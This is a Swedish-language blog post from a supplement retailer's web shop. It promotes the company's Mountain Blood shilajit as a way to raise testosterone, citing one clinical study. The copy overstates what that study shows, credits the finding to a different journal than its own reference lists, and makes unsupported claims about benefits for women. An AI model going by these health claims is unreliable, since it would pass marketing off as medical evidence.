														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="de"
														lang="de"
														
														data-value="de"
													>
														<span>
															Deutsch
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="es"
														lang="es"
														
														data-value="es"
													>
														<span>
															Español
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large disclosure__link--active focus-inset"
														href="#"
														hreflang="sv"
														lang="sv"
														
															aria-current="true"
														
														data-value="sv"
													>
														<span>
															Svenska
														</span>
													</a>
												</li></ul>
									</div>
									<input
										type="hidden"
										name="locale_code"
										value="sv"
									>
								</div></form></localization-form>
					</div><details-disclosure class="header__account">
						<details>
							<summary class="header__icon header__icon--account link--text header__icon--summary focus-inset modal__toggle" aria-haspopup="dialog" role="button">
								<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 18">
<path d="M15 16.5H13.5V15C13.5 14.4033 13.2629 13.831 12.841 13.409C12.419 12.9871 11.8467 12.75 11.25 12.75H6.75C6.15326 12.75 5.58097 12.9871 5.15901 13.409C4.73705 13.831 4.5 14.4033 4.5 15V16.5H3V15C3 14.0054 3.39509 13.0516 4.09835 12.3483C4.80161 11.6451 5.75544 11.25 6.75 11.25H11.25C12.2446 11.25 13.1984 11.6451 13.9017 12.3483C14.6049 13.0516 15 14.0054 15 15V16.5ZM9 9.75C8.40905 9.75 7.82389 9.6336 7.27792 9.40746C6.73196 9.18131 6.23588 8.84984 5.81802 8.43198C5.40016 8.01412 5.06869 7.51804 4.84254 6.97208C4.6164 6.42611 4.5 5.84095 4.5 5.25C4.5 4.65905 4.6164 4.07389 4.84254 3.52792C5.06869 2.98196 5.40016 2.48588 5.81802 2.06802C6.23588 1.65016 6.73196 1.31869 7.27792 1.09254C7.82389 0.866396 8.40905 0.75 9 0.75C10.1935 0.75 11.3381 1.22411 12.182 2.06802C13.0259 2.91193 13.5 4.05653 13.5 5.25C13.5 6.44347 13.0259 7.58807 12.182 8.43198C11.3381 9.27589 10.1935 9.75 9 9.75ZM9 8.25C9.79565 8.25 10.5587 7.93393 11.1213 7.37132C11.6839 6.80871 12 6.04565 12 5.25C12 4.45435 11.6839 3.69129 11.1213 3.12868C10.5587 2.56607 9.79565 2.25 9 2.25C8.20435 2.25 7.44129 2.56607 6.87868 3.12868C6.31607 3.69129 6 4.45435 6 5.25C6 6.04565 6.31607 6.80871 6.87868 7.37132C7.44129 7.93393 8.20435 8.25 9 8.25Z" fill="currentColor"/>
</svg>


	
								<span class="header__icon-name">Account</span>
							</summary>
							<div class="header__account-modal modal__toggle" role="dialog" aria-modal="true"><a href="/sv/account/login" class="button button--primary header__account__login link  focus-inset">
										<span>Log in</span>
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 18">
<path d="M15 16.5H13.5V15C13.5 14.4033 13.2629 13.831 12.841 13.409C12.419 12.9871 11.8467 12.75 11.25 12.75H6.75C6.15326 12.75 5.58097 12.9871 5.15901 13.409C4.73705 13.831 4.5 14.4033 4.5 15V16.5H3V15C3 14.0054 3.39509 13.0516 4.09835 12.3483C4.80161 11.6451 5.75544 11.25 6.75 11.25H11.25C12.2446 11.25 13.1984 11.6451 13.9017 12.3483C14.6049 13.0516 15 14.0054 15 15V16.5ZM9 9.75C8.40905 9.75 7.82389 9.6336 7.27792 9.40746C6.73196 9.18131 6.23588 8.84984 5.81802 8.43198C5.40016 8.01412 5.06869 7.51804 4.84254 6.97208C4.6164 6.42611 4.5 5.84095 4.5 5.25C4.5 4.65905 4.6164 4.07389 4.84254 3.52792C5.06869 2.98196 5.40016 2.48588 5.81802 2.06802C6.23588 1.65016 6.73196 1.31869 7.27792 1.09254C7.82389 0.866396 8.40905 0.75 9 0.75C10.1935 0.75 11.3381 1.22411 12.182 2.06802C13.0259 2.91193 13.5 4.05653 13.5 5.25C13.5 6.44347 13.0259 7.58807 12.182 8.43198C11.3381 9.27589 10.1935 9.75 9 9.75ZM9 8.25C9.79565 8.25 10.5587 7.93393 11.1213 7.37132C11.6839 6.80871 12 6.04565 12 5.25C12 4.45435 11.6839 3.69129 11.1213 3.12868C10.5587 2.56607 9.79565 2.25 9 2.25C8.20435 2.25 7.44129 2.56607 6.87868 3.12868C6.31607 3.69129 6 4.45435 6 5.25C6 6.04565 6.31607 6.80871 6.87868 7.37132C7.44129 7.93393 8.20435 8.25 9 8.25Z" fill="currentColor"/>
</svg>



									</a>

									<a class="header__account__register link " href="/sv/account/register"><span>Create Account</span></a></div>
						</details>

					</details-disclosure></div>
			<a href="/sv/cart" class=" header__cart header__icon header__icon--cart link link--text focus-inset" id="cart-icon-bubble">
				<svg
	class="icon icon-cart"
	width="16"
	height="16"
	viewBox="0 0 16 16"
	fill="none"
	xmlns="http://www.w3.org/2000/svg"
>
	<g clip-path="url(#clip0_1138_4575)">
	<path d="M4.33333 1.33325H11.6667C11.7702 1.33325 11.8722 1.35735 11.9648 1.40363C12.0574 1.44992 12.1379 1.51712 12.2 1.59992L14 3.99992V13.9999C14 14.1767 13.9298 14.3463 13.8047 14.4713C13.6797 14.5963 13.5101 14.6666 13.3333 14.6666H2.66667C2.48986 14.6666 2.32029 14.5963 2.19526 14.4713C2.07024 14.3463 2 14.1767 2 13.9999V3.99992L3.8 1.59992C3.8621 1.51712 3.94262 1.44992 4.03519 1.40363C4.12776 1.35735 4.22984 1.33325 4.33333 1.33325ZM12.6667 5.33325H3.33333V13.3333H12.6667V5.33325ZM12.3333 3.99992L11.3333 2.66659H4.66667L3.66667 3.99992H12.3333ZM6 6.66658V7.99992C6 8.53035 6.21071 9.03906 6.58579 9.41413C6.96086 9.7892 7.46957 9.99992 8 9.99992C8.53043 9.99992 9.03914 9.7892 9.41421 9.41413C9.78929 9.03906 10 8.53035 10 7.99992V6.66658H11.3333V7.99992C11.3333 8.88397 10.9821 9.73182 10.357 10.3569C9.7319 10.9821 8.88406 11.3333 8 11.3333C7.11595 11.3333 6.2681 10.9821 5.64298 10.3569C5.01786 9.73182 4.66667 8.88397 4.66667 7.99992V6.66658H6Z" fill="currentColor"/>
	</g>
	<defs>
	<clipPath id="clip0_1138_4575">
	<rect width="16" height="16" fill="white"/>
	</clipPath>
	</defs>
</svg>
	
				<span id="s" class="header__icon-name">Cart</span>
					<div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 items</span>
					</div>
			</a>
		</div>
	</header>
</div>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Nature Provides",
    
			
      "logo": "https:\/\/natureprovides.com\/cdn\/shop\/files\/NATUREPOVIDES_logo_820x.png?v=1750344691",
    
    "sameAs": [
      "https:\/\/x.com\/RachelAceso",
      "https:\/\/www.facebook.com\/NatureProvides.co.uk",
      "",
      "https:\/\/www.instagram.com\/nature.provides\/",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/natureprovides.com"
  }
</script><script>
  if ('dark' === localStorage.getItem('_color_schema')) {
		document.getElementById("theme").checked = true;
  } 
	else {
		document.getElementById("theme").checked = false;
	}
	
	document.getElementById('dark').onclick = function(){
		document.getElementById("theme").checked = true;
	}

	document.getElementById('light').onclick = function(){
		document.getElementById("theme").checked = false;
	}
</script>


</div>
<!-- END sections: header-group -->
		

		<!-- BEGIN sections: overlay-group -->

<!-- END sections: overlay-group -->

		

		<main
			id="MainContent"
			class="content-for-layout focus-none"
			role="main"
			tabindex="-1"
		>
			<section id="shopify-section-template--21329573904577__custom_liquid_tUPpnY" class="shopify-section spaced-section"><script async src="https://widget.gspeech.io/3c457d42567028a33d43210e262ec725"></script>


</section><section id="shopify-section-template--21329573904577__main" class="shopify-section section-main-article"><link href="//natureprovides.com/cdn/shop/t/18/assets/section-blog-post.css?v=34421009752515139011698228019" rel="stylesheet" type="text/css" media="all" />

<div class="breadcrumb_border">
	<div class="container">
		<nav
			class="breadcrumb  breadcrumb--column"
			role="navigation"
			aria-label="breadcrumbs"
		>
			<a
				href="/sv"
				title="Home"
				class="link-hover-line"
			>
				Home
			</a>
			<div class="breadcrumb__delimiter"></div>
			<a
				href="/sv/blogs/articles"
				title="Artiklar"
				class="link-hover-line"
			>
				Artiklar
			</a>
			<div class="breadcrumb__delimiter"></div>
			<span> Öka ditt testosteron naturligt med shilajit: En klinisk studie bekräftar fördelarna</span>
		</nav>
	</div>

	<article
		class="article-template "
		itemscope
		itemtype="http://schema.org/BlogPosting"
	><header
						class=" article-template__header  article-template__header--column container"
						
					>
						<div class="article-template__info-wrapper">
							<div
								class=""
							><div class="article-template__info">
									<div class="article-template__text">
										<h1
											class="article-template__title title--page"
											itemprop="headline"
										>
											Öka ditt testosteron naturligt med shilajit: En klinisk studie bekräftar fördelarna
										</h1></div>
									<div class="article-template__meta"><span
												class="caption-with-letter-spacing article-template__meta-date"
												itemprop="dateCreated pubdate datePublished"
											>
												Updated on
												<span
													>&nbsp;<time datetime="2024-03-01T10:56:21Z">March 01, 2024</time></span>
											</span><span
												class="caption-with-letter-spacing"
												itemprop="author"
												itemscope
												itemtype="http://schema.org/Person"
											>
												<span>by&nbsp; </span><span
													itemprop="name"
													class="article-template__meta-author"
												>
													<span>Rachel Aceso</span>
												</span>
											</span></div>
								</div>
							</div>
						</div>
						<div class="article-template__hero" ><div
									class=" article-template__hero-medium  article-template__hero-wrapper js-parallax"
									itemprop="image"
									data-parallax-property="translateY"
									data-parallax-property-value="-100"
									data-parallax-steps="0, 100"
								>
									<div
										
											style="height: 100%;"
										
									>
										<img
											srcset="
												//natureprovides.com/cdn/shop/articles/boost-your-testosterone-naturally-with-shilajit-a-clinical-study-confirms-the-benefits-567625.jpg?v=1707997847&width=350 350w,
												//natureprovides.com/cdn/shop/articles/boost-your-testosterone-naturally-with-shilajit-a-clinical-study-confirms-the-benefits-567625.jpg?v=1707997847&width=700 700w,
												//natureprovides.com/cdn/shop/articles/boost-your-testosterone-naturally-with-shilajit-a-clinical-study-confirms-the-benefits-567625.jpg?v=1707997847&width=749 749w,
												//natureprovides.com/cdn/shop/articles/boost-your-testosterone-naturally-with-shilajit-a-clinical-study-confirms-the-benefits-567625.jpg?v=1707997847&width=1100 1100w,
												
												
												
												
												
											"
											src="//natureprovides.com/cdn/shop/articles/boost-your-testosterone-naturally-with-shilajit-a-clinical-study-confirms-the-benefits-567625.jpg?v=1707997847&width=2200"
											loading="lazy"
											width="1136"
											height="600"
											alt="Boost your testosterone naturally with shilajit: A clinical study confirms the benefits - Nature Provides"
										>
									</div>
								</div></div></header><div
						class="article-template__content container rte"
						itemprop="articleBody"
						
					>
						<meta charset="utf-8">
<p>Shilajit, ett klibbigt ämne som sipprar ut från bergen i Himalaya och Sibirien, har använts inom ayurvedisk medicin i århundraden för att stödja övergripande hälsa och välbefinnande. En studie publicerad i Journal of Medicinal Food fann att shilajit-tillskott kan förbättra fysisk och mental prestation, minska stress och stödja en hälsosam åldrand.</p>
<p>Men visste du att shilajit också har kopplats till ökade testosteronnivåer? Faktum är att en studie publicerad i Andrologia fann att shilajit-tillskott kan öka den totala testosteronnivån hos friska vuxna män.</p>
<p>Men vad är egentligen testosteron, och varför är det så viktigt? <br><br>Testosteron är ett hormon som främst produceras i testiklarna. Det är ansvarigt för en rad viktiga funktioner i kroppen, inklusive:</p>
<ol>
<li>
<p>Sexuell funktion: Testosteron spelar en nyckelroll i utvecklingen av manliga sexuella egenskaper, och det är nödvändigt för att upprätthålla en hälsosam sexuell funktion.</p>
</li>
<li>
<p>Muskelmassa och styrka: Testosteron är viktigt för att bygga och upprätthålla muskelmassa och styrka, vilket gör det till ett viktigt hormon för idrottare och fitnessentusiaster.</p>
</li>
<li>
<p>Benmassa: Testosteron är viktigt för utvecklingen och upprätthållandet av friska ben, och låga testosteronnivåer har kopplats till minskad benmassa och ökad risk för osteoporos.</p>
</li>
<li>
<p>Stämning och kognitiv funktion: Testosteron spelar en roll i stämning och kognitiv funktion, och låga nivåer av testosteron har kopplats till ökad risk för depression och kognitiv nedgång.</p>
</li>
</ol>
<p>Så, hur stödjer egentligen shilajit friska testosteronnivåer? Även om den exakta mekanismen ännu inte är helt förstådd, tyder forskning på att shilajit kan hjälpa till att öka testosteronproduktionen genom att stimulera hypotalamus och hypofysen.</p>
<p>I den <span>randomiserade, dubbelblinda, placebokontrollerade kliniska studien</span> fick friska vuxna män en daglig dos av 250 mg shilajit två gånger om dagen i 90 på varandra följande dagar. Studien visade att shilajit-tillskott var kopplat till betydande ökningar av totala testosteronnivåer, fritt testosteron och dehydroepiandrosteron (DHEAS) jämfört med en placebogrupp. <span>Gonadotropiska hormoner (LH och FSH) nivåer var väl upprätthållna.</span></p>
<p><iframe data-dashlane-frameid="12" title="YouTube video player" src="https://www.youtube.com/embed/4-tJSFTtobU" height="315" width="560" allowfullscreen="" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" frameborder="0"></iframe></p>
<p>Men shilajit är inte bara för män – kvinnor kan också dra nytta av de adaptogena egenskaperna hos denna unika substans. Studier har visat att shilajit kan hjälpa till att stödja en hälsosam hormonbalans och minska de negativa effekterna av stress på kroppen, vilket gör det till ett värdefullt tillskott i vilken wellnessrutin som helst.</p>
<p>Vår premium ayurvediska shilajit är noggrant testad för renhet, och vi är stolta över att erbjuda en produkt som kan stödja hälsosamma testosteronnivåer och ge dig möjlighet att uppnå din optimala hälsa och välbefinnande.</p>
<p>Om du är intresserad av att prova shilajit själv, uppmuntrar vi dig att ge <a href="https://natureprovides.com/mb">Mountain Blood Premium Ayurvedic Shilajit</a> en chans. Med sin kraftfulla blandning av mineraler och fulvinsyra samt många andra fördelaktiga föreningar kan det hjälpa till att stödja hälsosamma testosteronnivåer, fysisk och mental prestation, stressreduktion och hälsosamt åldrande.<br><br>Om du vill läsa mer om de många potentiella hälsofördelarna med shilajit, kolla in artikeln <a href="https://natureprovides.com/blogs/articles/11-reasons-you-need-mountain-blood-in-your-life" target="_blank">11 anledningar till att du behöver Mountain Blood i ditt liv</a>.</p>
<p><meta charset="utf-8"><a title="Boost testosterone levels with shilajit" href="https://natureprovides.com/products/mountain-blood-premium-ayurvedic-shilajit?boost=testosterone"><img alt="" src="https://cdn.shopify.com/s/files/1/1889/5775/products/mountain-blood-premium-ayurvedic-shilajit-30g-474965_240x240.jpg?v=1707998112" data-mce-src="https://cdn.shopify.com/s/files/1/1889/5775/products/mountain-blood-premium-ayurvedic-shilajit-30g-474965_240x240.jpg?v=1707998112" data-mce-fragment="1"></a><br><a title="Boost testosterone levels with shilajit" href="https://natureprovides.com/products/mountain-blood-premium-ayurvedic-shilajit?boost=testosterone"><strong>Öka din testosteron<br>med shilajit</strong></a></p>
<p> </p>
<h6>Pandit, S., Biswas, S., Jana, U., De, R. K., Mukhopadhyay, S. C., & Biswas, T. K. (2015). Klinisk utvärdering av renat Shilajit på testosteronnivåer hos friska volontärer. Journal of Medicinal Food, 18(12), 1340-1347. doi: 10.1089/jmf.2015.0022</h6>
					</div><div class="article-template__footer container">
						<div class="article-template__footer-content container">
							<div class="article-template__meta article-template__meta-date"><span
										class="caption-with-letter-spacing"
										itemprop="dateCreated pubdate datePublished"
									>
										Published on 
										<span
											>&nbsp;<time datetime="2023-03-23T16:51:50Z">March 23, 2023</time></span></span
									><span
										class="caption-with-letter-spacing"
										itemprop="dateCreated pubdate datePublished"
									>Updated on
										<span
											>&nbsp;<time datetime="2024-03-01T10:56:21Z">March 01, 2024</time></span></span
									><span
										class="caption-with-letter-spacing"
										itemprop="author"
										itemscope
										itemtype="http://schema.org/Person"
									>
										<span>by&nbsp;</span><span itemprop="name" class="article-template__meta-author">
											<span>Rachel Aceso</span></span
										>
									</span></div><div class="footer__column footer__column--social">
									<ul class="footer__list-social list-unstyled" role="list"><li class="list-social__item">
												<a
													href="https://x.com/RachelAceso"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">Twi</span>
													
													<span class="visually-hidden">Twitter</span>
												</a>
											</li><li class="list-social__item">
												<a
													href="https://www.facebook.com/NatureProvides.co.uk"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">Fb</span>
													
													<span class="visually-hidden">Facebook</span>
												</a>
											</li><li class="list-social__item">
												<a
													href="https://www.instagram.com/nature.provides/"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">Inst</span>
													
													<span class="visually-hidden">Instagram</span>
												</a>
											</li><li class="list-social__item">
												<a
													href="https://www.tiktok.com/@natureprovides.uk"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">TT</span>
													
													<span class="visually-hidden">TikTok</span>
												</a>
											</li></ul>
								</div></div>
					</div><div class="article-template__comment-wrapper">
	<div
		id="comments"
		class="comment-page-width container .article-template__content contact-form"
	><form method="post" action="/sv/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
				
			>
				<div class="article-template__comment-fields contact__field">
					<div class="field field--with-error">
						<input
							type="text"
							name="comment[author]"
							id="CommentForm-author"
							class="field__input"
							autocomplete="name"
							value=""
							aria-required="true"
							required
							
							placeholder="Name"
						>
						<label
							class="field__label"
							for="CommentForm-author"
							placeholder="Name"
						>
						</label></div>
					<div class="field field--with-error">
						<input
							type="email"
							name="comment[email]"
							id="CommentForm-email"
							autocomplete="email"
							class="field__input"
							value=""
							autocorrect="off"
							autocapitalize="off"
							aria-required="true"
							required
							
							placeholder="Email"
						>
						<label
							class="field__label"
							for="CommentForm-email"
							placeholder="Email"
						>
						</label></div>
				</div>
				<div class="field field--with-error">
					<textarea
						rows="5"
						name="comment[body]"
						id="CommentForm-body"
						class="text-area field__input"
						aria-required="true"
						required
						
						placeholder="Comment"
					></textarea>
					<label
						class="form__label field__label"
						for="CommentForm-body"
						placeholder="Comment"
					>
					</label>
				</div></div><p class="article-template__comment-warning caption">
					Please note, comments need to be approved before they are published.
				</p><div class="contact__bottom">
				<button type="submit" class="button button--primary">
					<span>
						Post comment
					</span>
					<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

				</button>
			</div>
		</form>
	</div>
</div>

</article>
</div>

<script type="application/ld+json">
	{
	  "@context": "http://schema.org",
	  "@type": "Article",
	  "articleBody": "\nShilajit, ett klibbigt ämne som sipprar ut från bergen i Himalaya och Sibirien, har använts inom ayurvedisk medicin i århundraden för att stödja övergripande hälsa och välbefinnande. En studie publicerad i Journal of Medicinal Food fann att shilajit-tillskott kan förbättra fysisk och mental prestation, minska stress och stödja en hälsosam åldrand.\nMen visste du att shilajit också har kopplats till ökade testosteronnivåer? Faktum är att en studie publicerad i Andrologia fann att shilajit-tillskott kan öka den totala testosteronnivån hos friska vuxna män.\nMen vad är egentligen testosteron, och varför är det så viktigt? Testosteron är ett hormon som främst produceras i testiklarna. Det är ansvarigt för en rad viktiga funktioner i kroppen, inklusive:\n\n\nSexuell funktion: Testosteron spelar en nyckelroll i utvecklingen av manliga sexuella egenskaper, och det är nödvändigt för att upprätthålla en hälsosam sexuell funktion.\n\n\nMuskelmassa och styrka: Testosteron är viktigt för att bygga och upprätthålla muskelmassa och styrka, vilket gör det till ett viktigt hormon för idrottare och fitnessentusiaster.\n\n\nBenmassa: Testosteron är viktigt för utvecklingen och upprätthållandet av friska ben, och låga testosteronnivåer har kopplats till minskad benmassa och ökad risk för osteoporos.\n\n\nStämning och kognitiv funktion: Testosteron spelar en roll i stämning och kognitiv funktion, och låga nivåer av testosteron har kopplats till ökad risk för depression och kognitiv nedgång.\n\n\nSå, hur stödjer egentligen shilajit friska testosteronnivåer? Även om den exakta mekanismen ännu inte är helt förstådd, tyder forskning på att shilajit kan hjälpa till att öka testosteronproduktionen genom att stimulera hypotalamus och hypofysen.\nI den randomiserade, dubbelblinda, placebokontrollerade kliniska studien fick friska vuxna män en daglig dos av 250 mg shilajit två gånger om dagen i 90 på varandra följande dagar. Studien visade att shilajit-tillskott var kopplat till betydande ökningar av totala testosteronnivåer, fritt testosteron och dehydroepiandrosteron (DHEAS) jämfört med en placebogrupp. Gonadotropiska hormoner (LH och FSH) nivåer var väl upprätthållna.\n\nMen shilajit är inte bara för män – kvinnor kan också dra nytta av de adaptogena egenskaperna hos denna unika substans. Studier har visat att shilajit kan hjälpa till att stödja en hälsosam hormonbalans och minska de negativa effekterna av stress på kroppen, vilket gör det till ett värdefullt tillskott i vilken wellnessrutin som helst.\nVår premium ayurvediska shilajit är noggrant testad för renhet, och vi är stolta över att erbjuda en produkt som kan stödja hälsosamma testosteronnivåer och ge dig möjlighet att uppnå din optimala hälsa och välbefinnande.\nOm du är intresserad av att prova shilajit själv, uppmuntrar vi dig att ge Mountain Blood Premium Ayurvedic Shilajit en chans. Med sin kraftfulla blandning av mineraler och fulvinsyra samt många andra fördelaktiga föreningar kan det hjälpa till att stödja hälsosamma testosteronnivåer, fysisk och mental prestation, stressreduktion och hälsosamt åldrande.Om du vill läsa mer om de många potentiella hälsofördelarna med shilajit, kolla in artikeln 11 anledningar till att du behöver Mountain Blood i ditt liv.\nÖka din testosteronmed shilajit\n \nPandit, S., Biswas, S., Jana, U., De, R. K., Mukhopadhyay, S. C., \u0026 Biswas, T. K. (2015). Klinisk utvärdering av renat Shilajit på testosteronnivåer hos friska volontärer. Journal of Medicinal Food, 18(12), 1340-1347. doi: 10.1089\/jmf.2015.0022",
	  "mainEntityOfPage": {
	    "@type": "WebPage",
	    "@id": "https:\/\/natureprovides.com"
	  },
	  "headline": "Öka ditt testosteron naturligt med shilajit: En klinisk studie bekräftar fördelarna",
	  
	    "description": "Men visste du att shilajit också har kopplats till ökade testosteronnivåer? Faktum är att en studie publicerad i Andrologia fann att tillskott av shilajit kan öka de totala testosteronnivåerna hos friska vuxna män.",
	  
	  
				
	    "image": [
	      "https:\/\/natureprovides.com\/cdn\/shop\/articles\/boost-your-testosterone-naturally-with-shilajit-a-clinical-study-confirms-the-benefits-567625_1136x.jpg?v=1707997847"
	    ],
	  
	  "datePublished": "2023-03-23T16:51:50Z",
	  "dateCreated": "2023-02-21T15:42:08Z",
	  "author": {
	    "@type": "Person",
	    "name": "Rachel Aceso"
	  },
	  "publisher": {
	    "@type": "Organization",
	    
	    "name": "Nature Provides"
	  }
	}
</script>


</section><section id="shopify-section-template--21329573904577__featured_blog" class="shopify-section section-featured-blog"><link href="//natureprovides.com/cdn/shop/t/18/assets/section-featured-blog.css?v=110508375259540489881698856470" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-article-card.css?v=30039584738767660181699022653" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
	#shopify-section-template--21329573904577__featured_blog { padding-top:
35px; padding-bottom:
0px; }

@media screen and (min-width: 990px) { #shopify-section-template--21329573904577__featured_blog {
padding-top: 140px; padding-bottom:
0px; } }

</style>

<section class="blog">
	<div class="container">
		<div class="blog__wrap blog__wrap--row  "><div class="blog__header blog__header--row">
					<div class="blog__left">
						<div class="title-wrapper"><h2 class="blog__title">FORTSÄTT LÄSA</h2></div>
					</div>

				</div><div class="blog__articles blog__articles--row">
<article class="article">
	<div class=" article__item-end "><a class="article__img" href="/sv/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic" aria-label="article url"><img src="//natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=2000" alt="The essential mineral that Vitamin D depends on - Nature Provides" srcset="//natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=560 560w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=720 720w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1100 1100w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1300 1300w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1500 1500w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=1700 1700w, //natureprovides.com/cdn/shop/articles/the-essential-mineral-that-vitamin-d-depends-on-4731470.jpg?v=1768380797&amp;width=2000 2000w" width="2000" height="1076" loading="lazy">
</a><div class="article__content"><div class="article__info-block"><h4 class="article__title">
						<a href="/sv/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic">Varför vitamin D behöver magnesium för att verka magiskt</a>
					</h4>
				<div class="article__info">
					<div class="subtitle--wrapper"><span class="article__date"><time datetime="2026-01-07T12:28:00Z">January 07, 2026</time></span>
<span class="article__auther">Rachel Aceso</span>
					</div>
				</div><p class="article__excerpt">
						Vitamin D:s fördelar såsom starkare ben och bättre immunförsvar är beroende av magnesium för att aktivera dess aktiva form. Utan tillräckligt med magnesium förblir vitamin D ineffektivt. TRAACS mag...
					</p>
					<a href="/sv/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic" style="text-decoration: underline; margin-bottom: 2rem; display: block;">Continue reading</a></div>
			<a class="article__info-link" href="/sv/blogs/articles/why-vitamin-d-needs-magnesium-to-work-its-magic"></a>
		</div>
	</div>
</article>


<article class="article">
	<div class=" article__item-end "><a class="article__img" href="/sv/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too" aria-label="article url"><img src="//natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=2000" alt="Why I Don’t Wear Sunglasses - And Why You Might Want to Rethink Them Too - Nature Provides" srcset="//natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=560 560w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=720 720w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1100 1100w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1300 1300w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1500 1500w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=1700 1700w, //natureprovides.com/cdn/shop/articles/why-i-dont-wear-sunglasses-and-why-you-might-want-to-rethink-them-too-2328099.jpg?v=1754603682&amp;width=2000 2000w" width="2000" height="1263" loading="lazy">
</a><div class="article__content"><div class="article__info-block"><h4 class="article__title">
						<a href="/sv/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too">Varför jag inte bär solglasögon – och varför du kanske också borde ompröva dem</a>
					</h4>
				<div class="article__info">
					<div class="subtitle--wrapper"><span class="article__date"><time datetime="2025-07-03T15:09:42Z">July 03, 2025</time></span>
<span class="article__auther">Rachel Aceso</span>
					</div>
				</div><p class="article__excerpt">
						Vi vet alla att solljus på huden hjälper kroppen att producera vitamin D, vilket förstås är avgörande för benhälsa, immunitet, humör och hormonreglering. Men ögonen spelar också en roll, om än en i...
					</p>
					<a href="/sv/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too" style="text-decoration: underline; margin-bottom: 2rem; display: block;">Continue reading</a></div>
			<a class="article__info-link" href="/sv/blogs/articles/why-i-don-t-wear-sunglasses-and-why-you-might-want-to-rethink-them-too"></a>
		</div>
	</div>
</article>


<article class="article">
